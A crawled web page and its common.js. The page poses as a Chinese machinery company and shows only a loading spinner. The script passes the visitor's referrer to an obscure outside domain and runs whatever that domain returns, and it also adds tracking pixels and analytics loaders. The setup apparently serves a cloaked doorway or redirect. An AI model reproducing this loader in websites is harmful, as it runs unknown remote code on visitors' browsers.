

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puuuu.cn/a/HBT7Fx_EGvHxGO7dR-XDRe7jSez-G-fRGsDoGNPyS-Xk/
body_size: 762
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='新乡三圆堂机械有限公司';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<div id="loading" style="padding:50px;text-align:center;font-family:Arial,sans-serif;">
    <h2>页面加载中...</h2>
    <p>请稍候，正在为您准备内容</p>
    <div style="margin:20px auto;width:50px;height:50px;border:3px solid #f3f3f3;border-top:3px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;"></div>
</div>

<style>
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>

<script language="javascript" type="text/javascript" src="/common.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0373261497da473392f66ee7b3ef35e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://puuuu.cn/common.js
body_size: 158
content:
var referer = document.referrer;
document.write('<script src="https://zz.k5ihi52.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');

document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4973507&101" alt="" border="0"></a>');
document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4979166&101" alt="" border="0"></a>');

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KxCQGfIvmVweFe7R",ck:"KxCQGfIvmVweFe7R"});
